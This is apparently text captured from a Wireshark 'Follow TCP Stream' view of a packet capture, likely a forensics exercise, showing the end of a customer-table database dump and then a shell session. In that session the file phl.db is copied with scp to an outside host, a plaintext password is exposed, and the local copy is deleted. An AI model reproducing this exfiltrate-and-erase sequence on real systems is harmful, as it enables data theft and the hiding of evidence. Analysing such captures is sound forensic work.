 Wireshark · Follow TCP Stream (tcp.stream eq 1012) · phl_database.pcap
,'2793 Furth Circle',NULL,'Brisbane','CA','94217','USA','60300.00'),(489,'Double Decker Gift Sto
res, Ltd','1501','Smith','Thomas ','(171) 555-7555','120 Hanover Sq.',NULL,'London',NULL,'WA1 1D
P','UK','43300.00'),(495,'Diecast Collectables','1188','Franco','Valarie','6175552555','6251 Ing
le Ln.',NULL,'Boston','MA','51003','USA','85100.00'),(496,'Kelly\'s Gift Shop','1612','Snowden',
'Tony','+64 9 5555500','Arenales 1938 3\'A\'',NULL,'Auckland  ',NULL,NULL,'New Zealand','110000.
00');
/*!40000 ALTER TABLE `customers` ENABLE KEYS */;
phl@database:~$
ls
ls
phl.db
phl@database:~$
scp phl.db fierce@178.62.228.28:/tmp/phl.db
scp phl.db fierce@178.62.228.28:/tmp/phl.db
.fierce@178.62.228.28's password:
fierce123
.phl.db 0% 0 0.0KB/s --:-- ETA
.phl.db 100% 19KB 105.9KB/s 00:00
phl@database:~$
rm phl.db
rm phl.db
phl@database:~$
exit
exit
logout
36 client pkts, 91 server pkts, 69 turns.
Entire conversation (71 kB) Show as ASCII No delta times Stream 1012
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help